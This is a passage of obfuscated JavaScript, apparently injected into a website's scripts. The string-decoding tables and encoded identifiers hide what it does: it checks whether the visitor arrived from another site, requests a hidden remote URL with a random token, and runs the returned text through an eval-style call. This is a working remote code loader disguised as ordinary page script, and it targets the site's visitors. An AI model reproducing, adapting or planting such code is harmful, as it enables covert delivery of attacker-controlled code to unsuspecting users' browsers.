Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};